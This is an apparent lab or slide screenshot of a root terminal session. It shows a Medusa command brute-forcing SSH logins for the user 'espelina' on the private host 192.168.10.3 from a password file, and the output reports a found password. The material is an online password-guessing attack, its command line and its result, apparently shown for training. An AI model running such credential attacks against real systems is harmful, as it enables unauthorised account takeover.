 root@ubuntu: /home/coralia
File Edit View Terminal Help
root@ubuntu:/home/coralia# medusa -h 192.168.10.3 -u espelina -P ./Desktop/passw
ord.txt -M ssh
Medusa v1.5 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 192.168.10.3 (1 of 1, 1 complete) User: espelina (1 o
f 1, 1 complete) Password: lina027 (1 of 3391 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.10.3 User: espelina Password: lina027 [SUCCES
S]
root@ubuntu:/home/coralia#